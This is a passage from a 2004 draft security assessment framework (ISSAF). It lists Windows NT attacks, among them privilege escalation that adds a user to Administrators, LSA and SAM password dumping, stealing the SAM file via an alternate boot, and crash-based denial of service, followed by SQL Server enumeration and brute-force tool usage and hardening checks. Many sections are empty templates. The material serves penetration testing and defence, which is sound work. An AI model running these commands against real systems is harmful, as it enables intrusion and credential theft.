



- 1. Upgrade your Windows NT System to Windows 2000
- 2. Apply relevant patches and service packs

**Further Reading[s]**



## **F.16.23 Pipeup Admin Attack**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Tool[s]**

**Countermeasures**

**Further Reading[s]**



# **F.16.24 LPC Attack**

**Description** 

There is a flaw in one function of LPC (local procedure call) Ports API, which leads to a local privilege escalation attack. Razor team came up with a tool, which exploits this Vulnerability, called hk. This adds the desired user to the administrator group. The user name should be a valid user name on the system.

### **Pre-requisite[s]**

#### **Steps to be performed**

1. Run hk locally on the target system

#### **Examples/Results**

c:\> hk net localgroup administrators desired-user-name /add

lsass pid & tid are 47-48

NtImpersonateClientOfPort suceeded

Launching line was: net localgroup administrators desired-user-name /add

Who do you want to be today?

#### **Analysis/Conclusion/Observation**

The attacker was able to escalate privileges on the system to administrator level.

### **Tool[s]**

**Countermeasures**

- Apply Microsoft's post sp6 hotfix.
- Upgrade to windows 2000.

**Further Reading[s]**



*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **F.16.25 Key Logger Attacks**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Tool[s]**

**Countermeasures**

**Further Reading[s]**



# **F.16.26 Password Dumping**

#### **Description**

Secure Session Channels are created using a special "trusted" Domain password that the Primary Domain Controller for the Domain creates and adds to the LSA Policy Database of each system as it is added to the Domain. The PDC for a Domain then updates this password every seven days and replicates the change to every trusted system within the Domain. This trusted password, known by its Registry subkey name as \$MACHINE.ACC, is stored in HKEY\_LOCAL\_MACHINE\ SECURITY\Policy\LSA\Secrets.

LSAdump is the utility that retrieves the LSA secret passwords from the registry and print them on the screen.

#### **Pre-requisite[s]**

#### **Steps to be performed**

1. Compile and run the LSA dump code on the target machine.

#### **Examples/Results**

C:\> lsadump \$machine.acc \\target

Q a V m k A 3 F

 $C:\succ$ 

#### **Analysis/Conclusion/Observation**

Running the code dumped the passwords stored in the registry.

#### **Tool[s]**

LSADump

#### **Countermeasures**

Upgrade to Windows 2000

Install Syskey encryption

#### **Further Reading[s]**





# **F.16.27 DLL injection Attack**

**Description** 

This is an application, which dumps the password hashes from NT's SAM database, whether or not SYSKEY is enabled on the system. The output can be used as input to lOphtcrack, or used with Samba. You need the SeDebugPrivilege for it to work. By default, only Administrators have this right, so this program does not compromise NT security but in case intruder runs it along with some other exploit (eg. IIS exploits) he will get passwords hashes for all users on that system. Cracking the hashes is only a matter of time.

The new version, pwdump3 is capable of getting the hashes over the network and can do it whether or not the syskey is installed.

**Pre-requisite[s]**

#### **Steps to be performed**

- 1. Copy pwdump2.exe and samdump.dll in a directory of target machine
- 2. Run pwdump2.exe and redirect output to a txt file
- 3. Use text file as an input for l0phtcrack to obtain passwords

#### **Examples/Results**

c:\pwdump2> pwdump2.exe >password.txt

#### **Analysis/Conclusion/Observation**

Pwdump is a good way to audit for weak system passwords on the system.

#### **Tool[s]**

pwdumpX Attacks

#### **Countermeasure[s]**

- Store the SAM database on a secure and removable media that can be used at booting time.
- Install Syskey

#### **Further Reading[s]**

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 386 of 1054





# **F.16.28 Bypassing the Authentication: Booting from Alternate OS Description**

Attacker boots from alternate OS ( knoppix, NTFSDos etc.) and grabs the information he wants. The most comman target is SAM file in repair directory. Attackers can take this file and crack it at his leasure. Also this way his activities are less likely to be logged.

**Pre-requisite[s]**

### **Steps to be performed**

- 1. Boot the system using Knoppix
- 2. Mount the system drive
- 3. Copy the SAM file on a floppy
- 4. Shut down the system and remove the Knoppix CD

#### **Examples/Results**

(Assuming that attacker have booted the system with knoppix)

Get the Shell Prompt

#mount -t vfat -o ro /dev/hda1 /mnt/hda1

#cp /mnt/hda1/WINNT/repair/sam .

#cp sam /dev/fd0

#umount /dev/hda1

#halt

#### **Analysis/Conclusion/Observation**

Attacker has got the SAM file and he can crack it as and when he feels comfortable with.

### **Tool[s]**

### **Countermeasure[s]**

Implement container encryption for critical drives but be forewarned, this may affect the performance.

### **Further Reading[s]**

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.Oissq.org) Date: 12/25/2004 Page 388 of 1054





## **F.16.29 ERD Commander 2003**

#### **Description**

This is a commercial application, which can do almost everything an attacker would like to do to a system, if he has physical access to the system. ERD commander comes with utilities like Locksmith, NTrecover, and File Explorer etc. With ERD commander 2003 you can do any of the followings

- Remove or replace drivers
- Change local Administrator passwords
- Replace system files
- Recover deleted files
- Check for misconfigured NTFS security
- Access System Restore points on unbootable XP machines
- Enable, disable, and configure services and drivers
- Edit registry and reset permissions
- Access unbootable machines via your network
- View Application, Security, and System event logs

#### **Pre-requisite[s]**

#### **Steps to be performed**

- 1. Download ERD Commander and burn it on a cd
- 2. Use it to boot the target system
- 3. Run NTLocksmith to reset administrator password
- 4. Run File Explorer to pilfer for information
- 5. Run Registry Editor and change the registry and reset the registry permission.

#### **Examples/Results**

<sctreen shots>

**Analysis/Conclusion/Observation**



### **Tool[s]**

#### **Countermeasure[s]**

Restrict physical access to the system

### **Further Reading[s]**

#### **Remarks**

There are various other option available for resetting the administrator password. Like http://home.eunet.no/%7Epnordahl/ntpasswd/ . Be extremely careful when using these utilities you can render your system useless.



# **F.16.30 File System Attacks: FAT Attacks**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Tool[s]**

**Countermeasure[s]**

**Further Reading[s]**



# **F.16.31 File System Attacks: HPFS Attacks**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Tool[s]**

**Countermeasure[s]**

**Further Reading[s]**



# **F.16.32 File System Attacks: NTFS Attacks**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Tool[s]**

**Countermeasure[s]**

**Further Reading[s]**



# **F.16.33 File System Attacks: MSFS Attacks**

**Description** 

**Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Tool[s]**

**Countermeasure[s]**

**Further Reading[s]**



# **F.16.34 Denial of Service Attacks**

**Description** 

Denials of Service Attacks are bad for business as they cause data loss, revenue loss and credibility damage to corporate network. They are the most loathed attacks and most of the seasoned attackers will try to avoid them as much as possible. These attacks shall be strictly tested on a non production system.

### **Pre-requisite[s]**

**Steps to be performed**

**Examples/Results**

**Analysis/Conclusion/Observation**

**Tool[s]**

**Countermeasure[s]**

**Further Reading[s]**

Link1: http://techupdate.zdnet.com/techupdate/stories/main/0,14179,2819030,00.html

Link2:

http://www.microsoft.com/technet/treeview/default.asp?url=/TechNet/security/news/raw\_so ckets.asp

**Remarks**

## **F.16.35 Denial of Service: NTCrash**

**Description**


NT programs use the NTOSKRNL by invoking functions through calls to certain libraries (DLLs). In some of these calls the parameters are not checked properly. The missing checks are primarily range checks and legality of addresses. NTCrash is a program written by Mark Russinovich and Bryce Cogswell that exploits certain implementation flaws in NTOSKRNL. It is loaded from NTOSKRNL.EXE and contains the majority of the OS components that are executed in kernel mode. By invoking these functions with illegal or out of range or out of bounds parameters, NT will crash.

If it was executed on a server or a domain server this program could cause DoS conditions and result in data loss.

**Pre-requisite[s]**

#### **Steps to be performed**

1. Run ntcrash on the system

#### **Examples/Results**

c:\> ntcrash -n

## **Analysis/Conclusion/Observation**

The unsecured system crumbled to the attack and went for a reboot. If after installing some Trojan attacker needs rebooting he will just need to crash NT.

**Tool[s]**

**Countermeasure[s]**

**Further Reading[s]**

**Remarks**



# **F.16.36 Denial of Service: CpuHog**

## **Description**

CpuHog is a small program written by Mark Russinovich that uses the priority mechanism of NT to hang the system. What CpuHog does is it sets priority 15 on itself and then enters an infinite WHILE loop. This will cause NT to hang so that it is impossible to start any other program including the Task Manager. The strange thing here is that you need no special privileges to be able to do this. Microsoft has in NT 4.0 Service Pack 2 and later addressed this problem by allowing aging up to priority level 15 that means that CpuHog will only slow down the system considerably. However, a user program can still set priority without special privileges.

Intent. The intention with this attempt is the same as with NTCrash (see above), i.e. The availability of the system will probably drop to zero.

## **Pre-requisite[s]**

## **Steps to be performed**

1. Run Cpuhog on the system

#### **Examples/Results**

c:\>cpuhog

#### **Analysis/Conclusion/Observation**

The unsecured system became unserviceable after confirming the initial question and needed a reboot. If attacker needs rebooting after installing some Trojan, he will just need to crash NT.

**Tool[s]**

## **Countermeasure[s]**

## **Further Reading[s]**

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSQ.Org) Date: 12/25/2004 Page 398 of 1054



## **Remarks**







*Information Systems Security Assessment Framework (ISSAF) Draft 0.1* 



# **G NOVELL NETWARE SECURITYASSESSMENT**

## **Description**

[Text]

## **Objective**

- Understanding Novell Netware Security issues and safeguard them
- Following a structured approach for Unix system penetration/audit
- Gaining Access and privilege escalation
- Going beyond admin and spreading the attack further

## **Expected Result[s]**

- List of live hosts
- Processes running on hosts
- List of users/shares
- Version of kernel used in operating systems and their patch level
- Vendor of operating system
- List of vulnerabilities
- List of compromised hosts

## **Methodology**

[Description]

- 6. Identify Live Hosts
- 7. Identify Ports and Services
- 8. Enumeration Attack
	- a. Attaching
	- b. Identify Bindery
	- c. Identify Trees
	- d. Identify Users
- 9. Examine Common Protocols
- 10. Examine Novell
	- Remote Attacks



- a. Password Attacks
- b. NDS Snoop
- c. Detecting Lockout
- d. Pilfering The information
- e. Netware Perl Attack
- f. FTP Attack
- g. Buffer Overflows
- h. Web Server Attacks
- i. NetBasic Directory Traversal
- j. IManage/eMFrame
- k. Netware Remote Manager Attack
- l. Spoofing Attacks (Pandora)
- Local Attacks
- a. rconsole Attack
- b. NDS Files Attacks
- c. Back Dooring Novell



# **H** DATABASE SECURITY ASSESSMENT

Oracle, MS SQL Server and MySQL are the common databases. The default ports of these services are as follows:



This section covers followings:

- 1. Remote Enumeration of Databases
- 2. Brute-forcing databases
- 3. Process manipulation attack
- 4. End-to-end audit of databases

## **H.1 MICROSOFT SQL SERVER SECURITY ASSESSMENT**

The Microsoft SQL Server service usually runs on TCP port 1433. However, this can be changed through the SQL Server Network Utility settings. That is not a problem, though.

The SQL Server Resolution Service (SSRS) provides information about multiple server instances running on the same machine. The service listens on UDP port 1434. It returns the IP address and port number of the SQL server instance running on that system, and you can then connect to it.



## **H.1.1.1 SQL SERVER ENUMERATION**

An automated tool that will do this, is SQLPing, which will take as input the range of IP addresses to scan, and query UDP 1434 on each of the live hosts to determine the SQL servers, if any, that are running on those hosts. The tool can be downloaded from http://www.sqlsecurity.com/uploads/sqlping.zip.

**Example 8-11** shows the *sqlping* utility in use against a SQL 2000 Server, revealing the server name, database instance name, clustering information, along with version details and network port/named pipe information.

## **H.1.1.1.1 USING SQLPING TO ENUMERATE A MICROSOFT SQL SERVER**

D:\SQL> **sqlping 192.168.0.51**

SQL-Pinging 192.168.0.51

Listening....

ServerName:dbserv

InstanceName:MSSQLSERVER

IsClustered:No

Version:8.00.194

tcp:1433

np:\\dbserv\pipe\sql\query

MetaCoretex (http://www.metacoretex.com/index.php) is an entirely Java vulnerability scanning framework which puts special emphasis on databases. Probe objects are written in Java by means of an easy to extend AbstractProbe class. Additionally, probe



generators make the process of writing simple probes almost automatic. In particular, here are some useful remote tests:

- **MSSQL Audit Level** This probe checks the MSSQL logon auditing configuration. It will only be capable of doing so if the JDBC Connection stored in mssql/connection has sufficient privileges
- **MSSQL Authentication Tester** This probe attempts to connect to an available MSSQL database using the user specified connection information. Upon successful connection, the probe will put the JDBC Connection object into the KB under key mssql/connection
- **MSSQL C2 Audit** This probe attempts to determine if C2 Auditing is enabled. It will only be capable of doing so if the JDBC Connection stored in mssql/connection has sufficient privileges
- **MSSQL Default DBs** This probe attempts to determine if any of the default databases are still present MSSQL Login Mode This probe checks the current LoginMode configuration of MSSQL. It will only be capable of doing so if the JDBC Connection stored in mssql/connection has sufficient privileges
- **MSSQL Login Stats** This probe attempts to determine current login statistics such as currently logged in users and logins/outs /sec

## **H.1.1.2 SQL SERVER BRUTE FORCE**

*forcesql* and *sqlbf* are two excellent remote SQL Server brute-force utilities you can run from the Win32 command line; they are available at:

# http://www.sqlsecurity.com/uploads/forcesql.zip http://www.sqlsecurity.com/uploads/sqlbf.zip

The *forcesql* tool is written by one of my team members and the latest version can always be found at http://www.nii.co.in/resources/tools.html

The features of forcesql v2.0 are:

- 1. Easy Command-Line Control
- 2. Dictionary Attack



- 3. Brute Force Attack
- 4. Much faster than v1.0
- 5. It allows you to choose a port other than 1433

this tool just needs the IP address or machine name of the SQL Server and the user ID that you wish to check. If you choose to brute force, enter the characters to search for in the 'charset.txt' file and the maximum password length at the command line (see Usage below). Also make sure to include the dictionary file ' words.txt ' in the same place as forceSQL.exe for the dictionary attack.

## **Usage :**

1. For the Dictionary Attack: forceSQL [IP] [UserID] -d

2. For the Brute Force Attack: forceSQL [IP] [UserID] -b [length]

3. In case the port is other than 1433, you can append it to the IP seperated by a comma. Like so: forceSQL [IP,port] [UserID] -b [length]

## Example:

For a ten-character brute-force attack on an SQL Server running at 10.0.0.1 and port 5001: forceSQL 10.0.0.1,5001 -b 10

## **New Features:**

The tremendous increase in speed of v2.0 over v1.0 is because we are no longer using any SQL/ODBC API. We spent some time figuring out the packet structure of the authentication packet as it flows over the wire. We then replicated the packet and used that to carry out the authentication, thus bypassing everything else and going directly to the Network Layer. This greatly reduced the overhead of allocating and using the SQL Handles, and the SQL API. It now checks at more than 40 passwords per second depending on network connectivity. The second significant feature we have added is that of brute forcing in addition to the existing dictionary attack.



The *sqlbf* utility is especially useful because it allows for SQL Server username and password combinations to be guessed through both the TCP/IP (port 1433) and named pipe (port 139 and 445) transports.

The SQL administrator account under Microsoft SQL Server is called *sa*. Many SQL Server 6.0, 6.5, 7.0, and 2000 installations can be found with no password set; however, SQL Server 2003 doesn't permit the password to remain blank

## **H.1.1.2.1 SQLAT**

SQLAT is a suite of tools which could be useful for pentesting a MS SQL Server. The tools are still in development but tend to be quite stable.

The tools do dictionary attacks, upload files, read registry and dump the SAM. They do this by wrapping extended stored procedures. There is also a tool for doing a minimal analysis of a SQL Server with output as HTML. You need to be 'sa' to run some of the tools, but this usually isn't a problem.

The tool temporarily restores the xp\_cmdshell if it is removed and the dll is still left on the system. SQLAT is based on the freetds library and as of version 1.0.6 supports NTLM integrated login. It does not do named pipes yet.

Requires:

- □ FreeTDS http://www.freetds.org
- □ Pwdump2 http://razor.bindview.com/tools/files/pwdump2.zip

## **H.1.1.3 SQL SERVER POST-AUTHENTICATION**

Once you have some type of access to the, preferably super-user, or you have managed a privilege escalation attack, you can review the SQL Server configuration for the following issues:



## **H.1.1.4 AUTHENTICATION MODE**

SQL Server has two authentication modes. One where the users are authenticated using their Window NT credential, and the other where they are logged in using either Windows NT or SQL Server native credentials.

#### Windows Authentication Mode:

Windows Authentication Mode is the default authentication mode in SQL Server 2000. In this mode, SQL Server 2000 relies solely on Windows to authenticate users. Windows users or groups are then granted access to SQL Server. Connections made to the server using this mode are known as trusted connections. When Windows Authentication Mode is used, the database administrator allows users to access the computer running SQL Server by granting them the right to log in to SQL Server 2000. Windows security identifiers (SIDs) are used to track Windows authenticated logins. **It is strongly recommended that this mode be used for greater security.** It also has ease-of-use advantages as it reduces the administrative burden of creating two sets of users – one for Windows NT, and the other for SQL Server – and assigning rights separately.

#### Mixed Mode Authentication:

In Mixed Mode, users can be authenticated by Windows Authentication or by SQL Server Authentication. Users who are authenticated by SQL Server have their username and password pairs maintained within SQL Server. These pairs are stored in the *sysxlogins* system table of the master database.

In SQL Server 2000, Mixed Mode relies on Windows to authenticate users when the client and server are capable of using NTLM (standard Windows NT 4.0 or Windows 2000 logon using challenge/response) or Kerberos logon authentication protocols. If the client is unable to use a standard Windows logon, SQL Server requires a username and password pair, and compares this pair against those stored in its system tables. Connections that rely on username and password pairs are called non-trusted connections.



Mixed mode is supplied for backward compatibility and when SQL Server 2000 is installed on the Windows 98 or Windows Me operating systems, where Trusted connections are not supported.

To determine the authentication mode, you can execute the following query:

## **exec xp\_loginconfig "login mode"**

## **H.1.1.5 LOGIN AUDIT LEVELS:**

Auditing helps in keeping track of access to the SQL Server. The level of auditing can be checked using the query:

exec xp\_loginconfig "audit level"

Login Audit Levels



## **H.1.1.6 DATABASE INITIALIZATION CONFIGURATION**

You may view the server configuration parameters by issuing the following query:

## **exec sp\_configure**

Check for the values of the following parameters:

## 'allow updates'

Ad-hoc updating of system tables is very critical as it could disrupt a running instance of SQL Server or cause loss of data. Hence updates to system tables should be strictly



prohibited, not only for security reasons but also for performance stability. The default settings for 'allow update' is 0, which prevents ad-hoc access to system tables, even if user has appropriate permissions. If its value is set to 1 it allows system table updates using ad-hoc queries, and a user can also create stored procedure to update system tables. Once stored procedures get created while 'allow update' is enabled, these stored procedures have the ability to update system tables even when allow update is disabled.

## 'c2 audit mode'

As stated SQL Server 2000 is C2 compliant, and provides for extensive auditing facilities as per the C2 standard. This setting by default is 0, and it is recommended to set it to 1. See the section on Auditing for more information.

## 'remote access'

This option is used to control logins from remote servers running instances of SQL Server. Remote access is used with remote stored procedures. Set remote access to 1 to allow logins from remote servers. Set the option to 0 to secure a local server and prevent access from a remote server.

If this setting is absolutely necessary check the credentials of remote users and minimize his access to the database tables and procedures

## 'scan for startup procs'

After SQL Server service is started, it checks if this setting is enabled or not. If it's enabled, SQL Server scans and executes the stored procedures, which are configured to execute at startup. Review the startup stored procedures for Trojans or any malicious code.

## **H.1.1.7 SCHEDULED JOBS**

SQL Server automatically executes the jobs scheduled at a particular time at particular intervals. Verify the jobs and check the code if it is a user defined stored procedure. This is a good place to launch any malicious code without getting noticed. This information is stored in the msdb system database:



**msdb..sp\_help\_job** 

## **H.1.1.8 EXTENDED AND STORED PROCEDURES**

Ensure that the extended stored procedure *xp\_cmdshell* is removed. *xp\_cmdshell*, is a very critical procedure which allows execution of Operating System commands.

Check permissions on this procedure and ensure that only authorized user like sysadmin has execute permission.

## **exec sp\_helprotect xp\_cmdshell**

To drop this extended procedure (do not do this for an assessment):

## **exec sp\_dropextendedproc xp\_cmdshell**

The same security measures should be adopted for other extended procedures as well. It may not be feasible to drop them, but the access to these must be given only to the *sysadmin* role.

